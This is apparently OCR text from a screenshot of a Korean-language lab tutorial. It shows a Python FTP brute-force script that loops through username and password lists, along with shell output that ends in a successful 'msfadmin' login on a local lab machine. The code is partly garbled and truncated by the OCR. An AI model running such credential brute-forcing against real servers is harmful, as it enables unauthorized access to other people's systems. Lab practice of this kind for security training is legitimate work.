 python_ftp_brute.py - C:/python3/python_ftp_brute.py (3.8.6)
File Edit Format Run Options Window Help
import ftplib
def bruteforce(ip, user, password):
ftp = ftplib.FTP(ip)
try:
print(" 사용자 아이디 {}, 패스워드 {}
res = ftp.login(user,password)
print(res)
except Exception as ex:
print("연결 오류", ex)
def main():
ip = input("IP정보를 입력하세요. ")
with open('users.txt','r') as users:
users = users.readlines()
with open('passwords.txt','r') as passw
passwords = passwords.readlines()
for us users:
for
b
Python 3.8.6 Shell
File Edit Shell Debug Options Window Help
Python 3.8.6 (tags/v3.8.6:db45529, Sep 23 2020, 15:52:53) [MSC v.1
n32
Type "help", "copyright", "credits" or "license()" for more information.
>>>
==================== RESTART: C:/python3/python_ftp_brute.py
IP정보를 입력하세요. 192.168.140.128
사용자 아이디 admin, 패스워드 admin
연결 오류 530 Login incorrect.
사용자 아이디 admin, 패스워드 msfadmin
연결 오류 530 Login incorrect.
사용자 아이디 admin, 패스워드 root
연결 오류 530 Login incorrect.
사용자 아이디 msfadmin, 패스워드 admin
연결 오류 530 Login incorrect.
사용자 아이디 msfadmin, 패스워드 msfadmin
230 Login successful.
사용자 아이디 msfadmin, 패스워드 root
연결 오류 530 Login incorrect.
사용자 아이디 root, 패스워드 admin
연결 오류 530 Login incorrect.
사용자 아이디 root, 패스워드 msfadmin
연결 오류 530 Login incorrect.
이제 공격에 성공했습니다 라고 해가지고
검색하려면 여기에 입력하십시오.
python3
3
Metasplo...
IDLE (Pyt...
Metasplo...
Recordin...
A
오후 12:37
2021-01-13
1